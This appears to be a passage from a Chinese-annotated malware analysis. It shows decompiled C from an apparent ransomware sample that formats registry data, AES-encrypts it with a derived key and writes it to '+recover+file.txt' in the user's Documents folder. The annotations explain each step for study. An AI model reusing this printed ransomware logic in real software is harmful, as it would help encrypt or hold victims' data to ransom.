 memset(&v16, 0, 0x3FFu);
pszPath = 0;
memset(&v18, 0, 0x206u);
v1 = malloc(0xC6u);
v10 = v1;
memset(v1, 0, 0xC6u);
v2 = 0;
v3 = v1;
do
{
v4 = byte_4328C8[byte_45F578[v2] & 0xF];
*v3 = byte_4328C8[(unsigned int)(unsigned __int8)byte_45F578[v2] >> 4];
v3[1] = v4;
将注册表中16进制的数据进行格式化得到长字符串
++v2;
v3 += 2;
拼接出指定路径下的指定文件名称
}
while ( v2 < 0x61 ); // 填充一串神秘字符串
SHGetSpecialFolderPathW(0, &pszPath, 5, 0); // 获取Document目录
wcscat_s(&pszPath, 0x104u, *(const wchar_t **)(information3_45F4E0 + 68));// 拼接字符串，结果为："C:\Users\john\Documents\+recover+file.txt"
NumberOfBytesWritten = 0;
_snprintf(&v15, 0x400u, "%s\n%s\n%S\n%d\n", &regData, v1, &valueOfReg_45F518, v0);// 拼接字符串：15agV7WrjAGvel3r45JYKqw2k65n9Qggyy.0473CFE676765616200F62E7ED9FFDF8A08A29FFAF5D78E2B89AEA66F05E5375895694E
// A4A6FAC15527D7E12004D40DE6D089D7944F6D40EE2EOA3E4DB8A55CB38B3CFDA2B5B94D64FA75C29738A26994FEOB39B18D107E085B423EFBA6B32C546.E5732827E9CFEED.1105
v19 = 0;
此处获取的注册表信息，并且拼接为长字符串，需要存储到上面生成的文件中。
v20 = 0;
v21 = 0;
v22 = 0;
v5 = strlen(&v15) + 1;
v6 = 16 - v5 % 16;
利用v23的值生成加密密钥
v7 = v6 + v5;
v12 = malloc(v6 + v5);
lpBuffer = malloc(v6 + v5);
memcpy(v12, &v15, v5);
将长字符串利用加密密钥进行加密并暂时保存到内存中
v8 = v12;
memset((char *)v12 + v5, 16 - v5 % 16, 16 - v5 % 16);
fun_enCodeKey((int)&v23, (int)&AESkey); // v23 : 0xA38BBE7A
writeToMemoryEncode_403AB0((int *)lpBuffer, v7, (int)&savedregs, (int)v12, &v19, (int)&AESkey);
v9 = CreateFileW(&pszPath, 0x40000000u, 0, 0, 4u, 0x80u, 0);// 创建上述的txt文件，C:\Users\john\Documents\+recover+file.txt
if ( v9 != (HANDLE)-1 )
{
WriteFile(v9, lpBuffer, v7, &NumberOfBytesWritten, 0);// 写入文件内容为拼接出的字符串
将加密过的密文保存到上述的文件中。
CloseHandle(v9);
}
free(v10);
free(v8);
free((void *)lpBuffer);